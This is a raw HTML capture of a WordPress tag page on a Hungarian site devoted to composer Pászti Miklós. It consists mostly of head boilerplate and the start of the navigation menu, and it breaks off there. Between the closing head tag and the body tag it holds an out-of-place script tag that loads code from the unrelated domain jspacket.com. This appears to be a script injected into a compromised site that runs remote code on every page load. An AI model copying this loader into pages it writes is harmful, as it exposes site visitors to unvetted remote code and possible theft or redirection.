

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/bolyki-balazs/
body_size: 18611
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Bolyki Balázs Tag Feed" href="https://pasztimiklos.com/tag/bolyki-balazs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"590777714c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-bolyki-balazs tag-443 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
